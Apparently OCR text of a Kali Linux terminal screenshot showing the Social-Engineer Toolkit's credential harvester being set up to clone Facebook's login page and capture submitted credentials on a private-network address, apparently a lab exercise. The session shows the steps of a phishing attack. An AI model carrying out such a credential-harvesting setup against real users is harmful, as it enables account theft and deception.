 1 2 3 4 19:01
root@kali: /home/kali
File Actions Edit View Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.113]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.113 - - [21/Feb/2023 18:52:57] "GET / HTTP/1.1" 200 -